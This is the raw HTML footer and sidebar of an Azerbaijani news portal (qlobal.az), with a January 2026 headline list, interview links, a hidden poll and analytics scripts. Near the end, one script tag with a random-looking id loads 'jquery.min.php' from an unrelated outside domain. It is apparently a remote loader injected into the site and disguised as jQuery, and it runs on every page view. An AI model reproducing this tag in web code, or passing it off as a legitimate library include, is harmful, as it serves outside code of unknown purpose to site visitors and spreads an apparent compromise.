										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e4f52515c5f52105f447e79535f5752107d5153">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
